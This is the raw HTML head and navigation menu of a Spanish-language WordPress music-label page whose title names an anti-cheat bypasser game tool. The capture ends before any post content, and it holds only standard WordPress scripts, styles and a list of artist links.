

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yetrecords.com/anti-cheat-bypasser-executor-bhop-green-trust-factor
body_size: 34124
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Anti-Cheat Bypasser | Executor, Bhop, Green Trust Factor &#8211; Yetrecords</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed" href="https://yetrecords.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed de los comentarios" href="https://yetrecords.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Comentario Anti-Cheat Bypasser | Executor, Bhop, Green Trust Factor del feed" href="https://yetrecords.com/anti-cheat-bypasser-executor-bhop-green-trust-factor/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yetrecords.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yetrecords.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yetrecords.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src='https://yetrecords.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script src='https://yetrecords.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0' id='twentytwenty-js-js' defer></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yetrecords.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yetrecords.com/wp-json/wp/v2/posts/14149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yetrecords.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yetrecords.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://yetrecords.com/anti-cheat-bypasser-executor-bhop-green-trust-factor" />
<link rel='shortlink' href='https://yetrecords.com/?p=14149' />
<link rel="alternate" type="application/json+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Fanti-cheat-bypasser-executor-bhop-green-trust-factor" />
<link rel="alternate" type="text/xml+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Fanti-cheat-bypasser-executor-bhop-green-trust-factor&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-270x270.png" />

	</head>

	<body class="post-template-default single single-post postid-14149 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://yetrecords.com/" rel="home">Yetrecords</a></div><div class="site-description">Yetrecords</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-891"><a href="https://yetrecords.com/adapter">Adapter</a></li>
<li class="page_item page-item-3892"><a href="https://yetrecords.com/aday">Aday</a></li>
<li class="page_item page-item-4891"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></li>
<li class="page_item page-item-986"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></li>
<li class="page_item page-item-1102"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></li>
<li class="page_item page-item-15015"><a href="https://yetrecords.com/artistindex">artistindex</a></li>
<li class="page_item page-item-363"><a href="https://yetrecords.com/artists">Artists</a></li>
<li class="page_item page-item-5121"><a href="https://yetrecords.com/askeizan">aske izan</a></li>
<li class="page_item page-item-5110"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></li>
<li class="page_item page-item-3369"><a href="https://yetrecords.com/butane-2">Butane</a></li>
<li class="page_item page-item-15056"><a href="https://yetrecords.com/carlos">carlos</a></li>
<li class="page_item page-item-1048"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></li>
<li class="page_item page-item-1144"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></li>
<li class="page_item page-item-4467"><a href="https://yetrecords.com/ciano">ciano rid</a></li>
<li class="page_item page-item-246"><a href="https://yetrecords.com/contact">Contact</a></li>
<li class="page_item page-item-1187"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></li>
<li class="page_item page-item-4919"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></li>
<li class="page_item page-item-4784"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></li>
<li class="page_item page-item-1226"><a href="https://yetrecords.com/david">david</a></li>
<li class="page_item page-item-4749"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></li>
<li class="page_item page-item-671"><a href="https://yetrecords.com/downloads">Downloads</a></li>
<li class="page_item page-item-1263"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></li>
<li class="page_item page-item-4674"><a href="https://yetrecords.com/fcampo">fcampo</a></li>
<li class="page_item page-item-4411"><a href="https://yetrecords.com/franky">Franky Rizardo</a></li>
